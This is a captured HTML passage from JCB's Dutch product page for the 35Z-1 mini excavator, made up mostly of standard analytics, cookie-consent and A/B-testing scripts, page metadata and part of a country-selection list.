

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/
body_size: 26202
content:



<!doctype html>
<html lang="nl" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "NL",
  "language_code": "nl",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '54a23ec0-9d90-45ca-8dca-2958261e68eb'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Eerste dia',
        lastSlideMessage: 'Laatste dia',
        nextSlideMessage: 'Volgende dia',
        prevSlideMessage: 'Vorige dia'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Menu sluiten',
        toggleAccessibilityTextWhenClosed: 'Menu openen'
        },
        iso: 'NL',
        countryName: 'Netherlands',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Vorige',
        nextPageMessage: 'Volgende',
        goToPageMessage: 'Ga naar pagina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="NL" />
    <meta name="selected-country-value" content="Netherlands" />
    <meta name="selected-language" content="nl-NL" />


    <title>35Z-1 Minigraafmachine | JCB </title>

    <meta name="description" content="Op zoek naar een JCB 35Z-1? Onze minigraver is gebouwd voor productiviteit en precisie en is de compacte held voor elke bouwplaats. Ontdek vandaag nog meer over de functies.  " />
    <meta name="keywords" content="Jcb 35z, Jcb Minigraafmachine, Jcb 35z-1, Jcb 35z-1 Te koop, Jcb 35z-1 Specificaties, Jcb 35z-1 Prijs, Jcb 35z-1 Minigraafmachine, Mini Jcb Graver, Jcb Graver, Jcb Minigraver, Jcb Minigraafmachine, Minigraafmachine, Minigraafmachine Uitrustingsstukken, Minigraver, Jcb Minigraafmachine te koop, Maten Minigraver, Minigraver kopen " />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/" />
    <meta property="og:title" content="35Z-1 Minigraafmachine | JCB " />
    <meta property="og:description" content="Op zoek naar een JCB 35Z-1? Onze minigraver is gebouwd voor productiviteit en precisie en is de compacte held voor elke bouwplaats. Ontdek vandaag nog meer over de functies.  " />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/mini-excavators/35z/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/mini-excavators/35z/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/mini-excavators/35z/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/mini-excavators/35z/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/machines/mini-excavators/35z/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/machines/mini-excavators/35z/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/mini-excavators/35z/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/mini-excavators/35z/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/mini-excavators/35z/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/mini-excavators/35z/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/miniexcavadoras/35z/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/mini-pelles/35z/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/machines/mini-excavators/35z/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/mini-excavators/35z/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/maquinas/mini-escavadeiras/35z/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/mini-excavators/35z/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Overslaan naar inhoud
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;31 (0)418 654 654"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Bel ons
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/nl-NL/dealer-zoeken/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Vind een dealer
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/nl-NL/basket/"
                data-referrer-link-no-items="/nl-NL/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Mand</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Bevestig uw locatie</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Selecteer land</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Selecteer een land..</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Selecteer een land.." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/35z/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
